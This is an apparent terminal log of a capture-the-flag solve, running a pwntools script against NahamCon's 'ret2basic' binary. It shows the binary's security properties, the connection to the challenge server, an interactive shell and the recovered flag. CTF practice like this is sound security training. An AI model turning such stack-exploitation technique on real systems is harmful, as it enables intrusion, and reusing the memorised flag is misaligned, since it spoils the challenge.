 [kali] as kali in ~/nahamcon/ret2basic
python solve.py
[*] '/home/kali/nahamcon/ret2basic/chall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
[+] Starting local process './chall': pid 10545
[+] Opening connection to challenge.nahamcon.com on port 30111: Done
GDB gan
[*] Switching to interactive mode
Here's your flag.
flag{d07f3219a8715e9339f31cfbe09d6502}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to challenge.nahamcon.com port 30111
[*] Stopped process './chall' (pid 10545)